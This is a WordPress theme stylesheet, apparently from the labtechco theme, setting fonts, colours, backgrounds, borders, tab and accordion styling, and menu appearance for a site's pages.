 .woocommerce button.button, .woocommerce-page button.button, input, .ts-vc_btn, .ts-vc_btn3, .ts-header-text-area.ts-header-button-w a, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themestek-post-readmore a, .elementor-widget-button .elementor-button, .ts-ptablebox-style-1 .ts-ptable-btn a span, .ts-ihbox-btn a{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4, .elementor-widget-progress .elementor-title, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;text-transform:uppercase;font-size:14px;}
 .entry-content .themestek-box h3, .ts-ihbox .ts-ihbox-contents .ts-ihbox-heading, .ts-ihbox .ts-vc_general.ts-vc_cta3 .ts-custom-heading{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;text-transform:uppercase;font-size:16px;}
 .ts-testimonialbox-style-7 blockquote.themestek-testimonial-text, .ts-ihbox-style-14.ts-ihbox .ts-ihbox-icon-wrapper, .ts-servicebox-style-9.themestek-box .themestek-box-category a, .ts-servicebox-style-9:before, .ts-ihbox-style-15 .ts-ihbox-icon-wrapper.ts-ihbox-icon-type-text, .ts-servicebox-style-10 .themestek-box-desc li, .ts-servicebox-style-11.themestek-box-service .themestek-box-category a, .ts-servicebox-style-11:before, .ts-testimonialbox-style-8 blockquote.themestek-testimonial-text, .ts-blogbox-style-6 .ts-meta-line.cat-links a, .ts-blogbox-style-7 .ts-meta-line.cat-links a, .ts-portfoliobox-style-7 .themestek-box .themestek-box-category a, .ts-marquestyle-01 li, .ts-marquestyle-02 li, .ts-tab-new-home.elementor-widget-tabs .elementor-tab-title, .ts-ihbox.ts-ihbox-style-16 .ts-ihbox-inner svg text, .ts-action-box-style-1 .ts-action-box-circle-wrap .ts-svg-btn span, .ts-header-style-13 .ts-header-button-wrap .ts-header-button a, .ts-footer-menu-split.widget_nav_menu.widget ul>li a, .ts-vc_btn-large .ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-style-classic{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;}
 .ts-ihbox-style-15.ts-ihbox  .ts-ihbox-contents h2.ts-ihbox-heading, .ts-ihbox-style-15.ts-ihbox .ts-ihbox-contents h2.ts-custom-heading{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:300;text-transform:inherit;}


/**
 * 0. Text link and hover color properties
 * ----------------------------------------------------------------------------
 */

	a{color:#2a65c1;}
	a:hover{color:#202020;}

	


/**
 * 0. Header bg color
 * ----------------------------------------------------------------------------
 */
	.site-header.ts-bgcolor-custom:not(.is_stuck),
	.ts-header-style-classic-box.ts-header-overlay .site-header.ts-bgcolor-custom:not(.is_stuck) .ts-container-for-header{
		background-color: var(--tste-labtechco-header-bg-custom-color) !important;
	}
	
/**
 * 0. Sticky header bg color
 * ----------------------------------------------------------------------------
 */


/**
 * 0. header menu bg color
 * ----------------------------------------------------------------------------
 */


/**
 * 0. Sticky menu bg color
 * ----------------------------------------------------------------------------
 */


/**
 * 0. Header button bg color
 * ----------------------------------------------------------------------------
 */
	@media (min-width: 1200px){
		.ts-header-style-2 .ts-header-block .ts-vc_btn3-container .ts-vc_btn3,
		.ts-header-style-2 .ts-header-text-area.ts-header-button-w a,
		.ts-header-style-4 .ts-header-block .ts-vc_btn3-container .ts-vc_btn3,
		.ts-header-style-4 .ts-header-text-area.ts-header-button-w a{
			background-color:#000863 !important;
		}
	}
		@media (min-width: 1200px){
		.ts-header-style-2 .ts-header-block .ts-vc_btn3-container .ts-vc_btn3:hover,
		.ts-header-style-2 .ts-header-text-area.ts-header-button-w a:hover,
		.ts-header-style-4 .ts-header-block .ts-vc_btn3-container .ts-vc_btn3:hover,
		.ts-header-style-4 .ts-header-text-area.ts-header-button-w a:hover {
			background-color:#3368c6 !important;
		}
	}
	

/**
 * 0. List style special style
 * ----------------------------------------------------------------------------
 */
.wpb_row .vc_tta.vc_general.vc_tta-color-white:not(.vc_tta-o-no-fill) .vc_tta-panel-body .wpb_text_column{
	color:var(--tste-labtechco-general-font-color);
}


/**
 * 0. Page loader css
 * ----------------------------------------------------------------------------
 */
.ts-page-loader-wrapper{background-image:url("https://www.hybrinomics.com/wp-content/themes/labtechco/images/loader1.gif")}


/**
 * 0. Floating bar
 * ----------------------------------------------------------------------------
 */




/* This is Titlebar Background color */

/* This is Titlebar Text color */

.ts-titlebar-wrapper .ts-titlebar-inner-wrapper{
	height: 450px;	
}
.ts-header-overlay .themestek-titlebar-wrapper .ts-titlebar-inner-wrapper{	
	padding-top: 135px;
}

/* Logo Max-Height */
.headerlogo img{
    max-height: var(--tste-labtechco-logo-max-height);
}
.is_stuck .headerlogo img{
    max-height: 45px;
}
span.ts-sc-logo.ts-sc-logo-type-image {
    position: relative;
	display: block;
	z-index: 1;
}

/**
 * Topbar Background color
 * ----------------------------------------------------------------------------
 */


	
/* Show/hide topbar in some devices */
	@media (max-width: 1200px){
		.themestek-pre-header-wrapper{
			display: none !important;
		}
	}

	.main-form.rounded-form  input[type="text"]:focus, 
.main-form.rounded-form  input[type="email"]:focus, 
.main-form.rounded-form  textarea:focus,
.main-holder .site #content table.cart td.actions .input-text:focus, 
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, 
input[type="datetime"]:focus, input[type="datetime-local"]:focus, 
input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, 
input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, 
input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, 
input[type="color"]:focus, input.input-text:focus, 
select:focus, 
blockquote{
	border-color: var(--tste-labtechco-skincolor);
}


/* Dynamic main menu color applying to responsive menu link text */
.header-controls .search_box i.tsicon-fa-search,
.righticon i,
.menu-toggle i,
.header-controls a{
    color: rgb( var(--tste-labtechco-mainmenufont-color-rgb); , 1) ;
}
.menu-toggle i:hover,
.header-controls a:hover {
    color: var(--tste-labtechco-skincolor) !important;
}

	.ts-mmmenu-override-yes  #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div{
		color: rgb( var(--tste-labtechco-dropdownmenufont-color-rgb) , 0.8);
		font-weight: normal;
	}


/*Logo Color --------------------------------*/ 
span.site-title{
	color: var(--tste-labtechco-logo-font-color);
}




/**
 * Heading Elements
 * ----------------------------------------------------------------------------
 */
.ts-textcolor-skincolor h1,
.ts-textcolor-skincolor h2,
.ts-textcolor-skincolor h3,
.ts-textcolor-skincolor h4,
.ts-textcolor-skincolor h5,
.ts-textcolor-skincolor h6,

.ts-textcolor-skincolor .ts-vc_cta3-content-header h2{
	color: var(--tste-labtechco-skincolor) !important;
}
.ts-textcolor-skincolor .ts-vc_cta3-content-header h4{
	color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90) !important;
}
.ts-textcolor-skincolor .ts-vc_cta3-content .ts-cta3-description{
	color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.60) !important;
}Max Width for dynamic 
.ts-textcolor-skincolor{Max Width for dynamic 
	color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.60);
}
.ts-textcolor-skincolor a{
	color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.80);
}

/**
 * Floating Bar
 * ----------------------------------------------------------------------------
 */
	
/* Show/hide topbar in some devices */
@media (max-width: 1200px){
	.themestek-fbar-btn,
	    .themestek-fbar-box-w{
			display: none !important;
		}
	}
	

/**
 * 1. Textcolor
 * ----------------------------------------------------------------------------
 */

.widget-area.sidebar .widget.widget_block a:hover,

.themestek-pre-header-wrapper .top-contact li a:hover,

footer a:hover,
blockquote:after,
section.error-404 .ts-big-icon,

/* Icon basic color */
.ts-icolor-skincolor,

.ts-bgcolor-darkgrey ul.labtechco_contact_widget_wrapper li a:hover,
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-skincolor.ts-vc_cta3-style-classic .ts-vc_cta3-content-header, 
.ts-vc_icon_element-color-skincolor, 
 
.ts-bgcolor-skincolor .themestek-pagination .page-numbers.current, 
.ts-bgcolor-skincolor .themestek-pagination .page-numbers:hover,
.ts-dcap-txt-color-skincolor,


/* Global Button */ 
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-white:hover,
article.post .entry-title a:hover,

.comment-reply-link,

/* Global */ 
.ts-skincolor-strong  strong,
.ts-skincolor,
.ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h4.ts-skincolor,

/* lsit style */ 
.ts-list-style-disc.ts-list-icon-color-skincolor li,
.ts-list-style-circle.ts-list-icon-color-skincolor li,
.ts-list-style-square.ts-list-icon-color-skincolor li,

.ts-list-style-decimal.ts-list-icon-color-skincolor li,
.ts-list-style-upper-alpha.ts-list-icon-color-skincolor li,
.ts-list-style-roman.ts-list-icon-color-skincolor li,
.ts-list.ts-skincolor li .ts-list-li-content, 
 .ts-search-results-pages-w .ts-list-li-content a:hover,
.ts-textcolor-white a:hover, 

.ts-fid-icon-wrapper i,
.ts-textcolor-skincolor,
.ts-textcolor-skincolor a,
.themestek-box-title h4 a:hover,

/* Text color skin in row secion*/
.ts-background-image.ts-row-textcolor-skin h1, 
.ts-background-image.ts-row-textcolor-skin h2, 
.ts-background-image.ts-row-textcolor-skin h3, 
.ts-background-image.ts-row-textcolor-skin h4, 
.ts-background-image.ts-row-textcolor-skin h5, 
.ts-background-image.ts-row-textcolor-skin h6,
.ts-background-image.ts-row-textcolor-skin .ts-element-heading-wrapper h2,
.ts-background-image.ts-row-textcolor-skin .themestek-testimonial-title,
.ts-background-image.ts-row-textcolor-skin a,
.ts-background-image.ts-row-textcolor-skin .item-content a:hover,

.ts-row-textcolor-skin h1, 
.ts-row-textcolor-skin h2, 
.ts-row-textcolor-skin h3, 
.ts-row-textcolor-skin h4, 
.ts-row-textcolor-skin h5, 
.ts-row-textcolor-skin h6,
.ts-row-textcolor-skin .ts-element-heading-wrapper h2,
.ts-row-textcolor-skin .themestek-testimonial-title,
.ts-row-textcolor-skin a,
.ts-row-textcolor-skin .item-content a:hover,

.sidebar .widget_recent_comments li.recentcomments a:hover, 
.sidebar .themestek_widget_recent_entries a:hover, 
.sidebar .widget_recent_entries a:hover, 
.sidebar .widget_meta a:hover, 
.sidebar .widget_categories a:hover, 
.sidebar .widget_archive li a:hover, 
.sidebar .widget_pages li a:hover, 
.sidebar .widget_nav_menu li a:hover,

ul.ts-recent-post-list > li .post-date,
.single-ts-portfolio .nav-links a:hover,
.author-info .ts-author-social-links-wrapper ul li a:hover,
.ts-team-details-line .ts-team-list-value a:hover,
.ts-team-details-line i,
.ts-pf-details-heading i,
.ts-pf-single-content-wrapper .ts-social-share-links ul li a:hover,
.ts-custom-bt .ts-vc_general.ts-vc_btn3:hover,
.ts-custom-bt .ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-size-md.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon,
ul.labtechco_contact_widget_wrapper li:before,

.ts-featured-meta-wrapper .ts-metaline .ts-meta-line:not(.cat-links) a:hover,
.themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow:hover:before,

.ts-custom-col-style ul.ts-pricelist-block li .service-price,
.themestek-box-team-style-3 .themestek-box-team-position,
.themestek-box-team-style-3 .themestek-box-content-inner .themestek-teambox-email i,
.themestek-box-team-style-3 .themestek-box-content-inner .themestek-teambox-email a:hover,


body .appointment input[type="submit"],
.ts-vc_general.ts-vc_btn3-color-skincolor,
.ts-icon-skincolor-strong strong,
.ts-icon-skincolor i, 
.ts-team-social-links li a:hover,
.ts-skincolor h3,
.themestek-box-testimonial .themestek-author-name,
.themestek-box-testimonial .themestek-author-name a,
h3.ts-fid-inner span:first-child,

.themestek-box.ts-portfoliobox-style-6 .themestek-box-link a:hover,
.ts-featured-meta-wrapper .ts-meta-line i,
.themestek-box-blog .themestek-box-title h4 a:hover,
.themestek-box-blog .themestek-blogbox-footer-readmore a:hover,
.themestek-blogbox-footer-readmore a:hover,
.ts-featured-meta-wrapper .ts-meta-line a:hover{
	color: var(--tste-labtechco-skincolor);
}


/**
 * 2. Background
 * ----------------------------------------------------------------------------
 */
 /*Appointment-form*/
 .select2-container--default .select2-results__option--highlighted[aria-selected],
/* Custom Subheading */
.ts-heading-shape-rounded h4.ts-custom-heading:before,

.edit-link a:hover,

/* Search result */
.ts-team-member-single-content-wrapper .ts-team-social-links li a:hover,


/* Blogbox */



/* Header bacground color */
.themestek-pre-header-wrapper .social-icons li > a:hover,


.site-header-menu.ts-sticky-bgcolor-skincolor.is_stuck,
.is_stuck.ts-sticky-bgcolor-skincolor,

.ts-bgcolor-skincolor,
.ts-skincolor-bg,
.ts-col-bgcolor-skincolor .ts-bg-layer-inner,
.ts-bgcolor-skincolor > .ts-bg-layer,
footer#colophon.ts-bgcolor-skincolor > .ts-bg-layer,
.ts-titlebar-wrapper.ts-bgcolor-skincolor .ts-titlebar-wrapper-bg-layer,
.ts-titlebar-wrapper.ts-breadcrumb-on-bottom .ts-titlebar .breadcrumb-wrapper .container,

.themestek-pagination .page-numbers.current, 
.themestek-pagination .page-numbers:hover,
.ts-social-share-links ul li a:hover,

/*Search Result Page*/
.ts-sresults-title small a,
.ts-sresult-form-wrapper,

.widget.labtechco_category_list_widget li a:hover,
.widget.themestek_widget_list_all_posts ul > li.ts-post-active a,

.widget.labtechco_category_list_widget li.current-cat a,
.widget.themestek_widget_list_all_posts ul > li a:hover,

.widget-area.sidebar .widget_search .wp-block-search__label:after,
.widget-area.sidebar .widget_block .wp-block-group h2:after,
.sidebar h3.widget-title:after,
mark, 
ins,

.tagcloud a:hover,
.ts_prettyphoto .vc_single_image-wrapper:after, 
#totop,
.ts-commonform input[type="submit"],
.ts-sortable-list .ts-sortable-link a:hover,
.ts-sortable-list .ts-sortable-link a.selected,
.comment-body .reply a:hover,


.themestek-pf-single-content-bottom .ts-pf-single-category-w a:hover,
.themestek-box-portfolio.themestek-box-view-overlay .themestek-icon-box:hover,

.ts-vc_icon_element-background-color-skincolor,

.footer .widget-title:after,

.wpb-js-composer .vc_tta-shape-square.vc_tta-color-black .vc_tta-panel.vc_active .vc_tta-panel-title > a:after,
.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab.vc_active > a:after,
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-color-skincolor.ts-vc_btn3-style-outline:hover,
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-color-skincolor:not(.ts-vc_btn3-style-text):not(.ts-vc_btn3-style-outline),
.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_bar,
.themestek-box-blog-classic .ts-blog-classic-datebox-overlay,
 button, input[type="submit"],
.ts-col-bgcolor-skincolor,
.ts-blogbox-style-4:hover .themestek-meta-date,
.ts-bold-list.ts-list.ts-list-style-icon li i,
.ts-bold-list .elementor-icon-list-items li i,
.ts-ihbox-style-left-icon-skin-hover:hover,
.ts-ihbox-hoverstyle-1:hover,
.ts-featured-meta-wrapper .ts-featured-meta-comments-tableper,
.themestek-box-view-overlay.themestek-portfolio-box-view-overlay-icon-desc .themestek-media-link a, 
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-classic:hover,
.ts-vc_btn3.ts-vc_btn3-color-black, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-flat:hover,
.themestek-teambox-left-image .themestek-box-content ul li a:hover{
	background-color: var(--tste-labtechco-skincolor);
}
.comment-body .reply a,
.themestek-box-team-style4 .themestek-box-content,
.twentytwenty-handle,

.ts-teambox-style-5.themestek-box .ts-team-social-links li a,
.themestek-box-team-style-3.themestek-box .ts-team-social-links li a:hover,

.themestek-portfolio-box-view-overlay-simple.themestek-box-view-overlay .themestek-overlay,
.themestek-portfolio-box-view-overlay-two-icon-title.themestek-box-view-overlay .themestek-overlay,
.themestek-portfolio-box-view-overlay-two-icon-skin.themestek-box-view-overlay .themestek-overlay{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.80) ;
}

.ts-bt-skincolor{
	background-color: var(--tste-labtechco-skincolor) !important;
}

.ts-col-bgcolor-dark{
	background-color: var(--tste-labtechco-skincolor-dark);
}



/**
 * 3. Tabs and Accordion
 * ----------------------------------------------------------------------------
 */

/******** Tab style ********/

/* Tab flat style */
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-tab>a,
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-tab>a:focus, 
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-tab>a:hover,
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,

/* Tab modern style */
.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-tab>a, 
.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,


/* Tab classic style */
.wpb-js-composer .vc_tta-style-modern.vc_tta-shape-square.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a:hover,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-modern.vc_tta-color-skincolor.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta-style-modern.vc_tta-shape-square.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active > a, 
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a:focus,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a:hover,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active > a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a{
	background-color: var(--tste-labtechco-skincolor);
}


.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor:not(.vc_tta-o-no-fill) .vc_tta-panel .vc_tta-panel-body{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.80);
}

/* Tab outline style */
.wpb-js-composer .vc_tta-container  .vc_tta-style-outline.vc_tta.vc_general.vc_tta-color-skincolor .vc_tta-tab.vc_active>a {
    border-color: var(--tste-labtechco-skincolor);    
    color: var(--tste-labtechco-skincolor);
}
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a {
    border-color: var(--tste-labtechco-skincolor);    
    color: var(--tste-labtechco-skincolor);
}
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a:focus, 
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_active .vc_tta-tab>a:hover{
	background-color: var(--tste-labtechco-skincolor);
}


.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab>a:focus, 
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab>a:hover {
    background-color: var(--tste-labtechco-skincolor);
}



.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a{
	color: var(--tste-labtechco-skincolor);
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-controls-icon::after, .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-controls-icon::before,

 .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline:not(.vc_tta-o-no-fill) .vc_tta-panel .vc_tta-panel-body,
 .wpb-js-composer .vc_tta-accordion.vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-heading{
 	border-color: var(--tste-labtechco-skincolor);    
}


/******** Accordion style ********/
/* Tab classic style */
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic:not(.vc_tta-o-no-fill) .vc_tta-panel .vc_tta-panel-body {
    background-color: var(--tste-labtechco-skincolor);
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:focus, 
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: var(--tste-labtechco-skincolor);
}


/**
 * Border color
 * ----------------------------------------------------------------------------
 */

.ts-vc_btn3-style-outline.ts-vc_btn3-color-skincolor:not(.ts-vc_btn3-style-text),
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-tab>a{
	border-color: var(--tste-labtechco-skincolor);
}
.main-form .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: var(--tste-labtechco-skincolor) transparent transparent transparent;
}
.main-form  .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent var(--tste-labtechco-skincolor) transparent;
    border-width: 0 4px 5px 4px;
}

/* Progress Bar Section */
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-skincolor span.ts-vc_label_units.vc_label_units:before,
span.ts-vc_label_units.vc_label_units:before{ 
	border-color: var(--tste-labtechco-skincolor) transparent; 
}
.nav-links .nav-next:before, .nav-links .nav-previous:before{
	border-bottom-color: var(--tste-labtechco-skincolor); 
}
body table.booked-calendar td.today .date span,
body table.booked-calendar th{
	border-color: var(--tste-labtechco-skincolor) !important;
}
.slick-dots li.slick-active button{
	box-shadow: inset 0 0 0 2px var(--tste-labtechco-skincolor);
}

 /******** Gradient ********/
.ts-bgcolor-gradient {
    background-image: -ms-linear-gradient(bottom, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
    background-image: linear-gradient(to bottom, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}


.ts-bgcolor-gradient{
    background-image: -ms-linear-gradient(bottom, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
    background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}

/******** Dark BG ********/
#bbpress-forums .bbp-search-form input[type="submit"],
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.ts-search-overlay .ts-site-searchform button,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a,
.ts-search-form-wrapper input[type="submit"],
.ts-search-form-tabs-w .ts-search-form-tab.ts-search-form-tab-current a span,
body .appointment input[type="submit"]:hover,
.ts-bg.ts-bgcolor-darkgrey > .ts-bg-layer,
.ts-col-bgcolor-darkgrey,
.ts-col-bgcolor-darkgrey .ts-bg-layer-inner,
.site-header-menu.ts-sticky-bgcolor-darkgrey.is_stuck,
.ts-bgcolor-darkgrey,
button, 
input[type="submit"]:hover, 
input[type="button"]:hover, 
input[type="reset"]:hover,
.ts-vc_btn3.ts-vc_btn3-color-black, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-flat,
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-color-skincolor:not(.ts-vc_btn3-style-text):not(.ts-vc_btn3-style-outline):hover,
.ts-sresults-title small .label-default[href]:hover,
.themestek-box-blog-style2 .themestek-blog-classic-footer-readmore a:hover,
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-flat:hover,
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-flat:hover,
.widget .download .item-download,
.ts-col-bgcolor-darkgrey.ts-col-bgimage-yes .ts-bg-layer-inner,
.ts-bgcolor-darkgrey.ts-bg.ts-bgimage-yes > .ts-bg-layer-inner{
    background-color: var(--tste-labtechco-skincolor-dark);
}

.ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-style-custom:hover,
.vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover,
.vc_tta-color-black.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{
    background-color: var(--tste-labtechco-skincolor-dark) !important;
}
.widget-area.sidebar .widget.widget_block a,
.wpb-js-composer .vc_tta-style-modern.vc_tta-shape-square.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-title>a,
span.bbp-admin-links a,
#bbpress-forums .bbp-topic-title a.bbp-topic-permalink,
#bbpress-forums a.bbp-forum-title,
.woocommerce .woocommerce-order-details table.shop_table thead th,
.edit-link a,
.ts-play-text-box p a,
.ts-icon-play-after-bg .vc_single_image-wrapper:after,
span.ts-vc_label_units.vc_label_units,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active > a,
.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_general.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel-title, 
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-title > a,
.themestek-box-testimonial .themestek-testimonial-text,
.ts-ihbox .ts-vc_general.ts-vc_cta3 h4.ts-custom-heading,
.ts-search-form-tabs-w .ts-search-form-tab.ts-search-form-tab-current a,
.ts-search-form-tabs-w .ts-search-form-tab a,
.ts-search-results-pages-w .ts-list-li-content a,
.ts-bold-list.ts-list.ts-list-style-icon .ts-list-li-content,
.widget.labtechco_category_list_widget li a,
.ts-team-social-links li a,
.ts-team-details-line .ts-team-list-title,
.ts-team-details-line .ts-team-list-value a,
.themestek-box-team-style-3 .themestek-box-content-inner .themestek-teambox-email a,
.themestek-box-team .themestek-box-title h4 a,
.nav-links a,
.ts-pf-view-style-2 .ts-pf-top-content .ts-pf-details-heading,
.author-info .ts-author-social-links-wrapper ul li a,
.themestek-box-team .themestek-box-title h4 a,
.themestek-box-blog .themestek-box-title h4 a,
.themestek-box h3 a{
    color: var(--tste-labtechco-skincolor-dark);
}


.ts-ihbox .ts-vc_general.ts-vc_btn3{
	color: var(--tste-labtechco-skincolor-dark) !important;
}

 /************************ Mega Main Menu **************************/  
ul.nav-menu li ul li a, 
div.nav-menu > ul li ul li a, 
.ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a{
	opacity: 0.95;
}
#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_ancestor > a, 
#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a, 
#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, 
#site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, 
#site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-parent > a, 
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a, 
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a,
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-ancestor > a{
	opacity: 1;
}





.ts-search-overlay input[type="search"]{
	border-bottom-color: var(--tste-labtechco-skincolor);
}

/* Blog box style */  
.widget_recent_entries a,
.footer .social-icons li > a,
.themestek-box-blog-classic .more-link-wrapper a:hover{
	color: var(--tste-labtechco-skincolor);
}

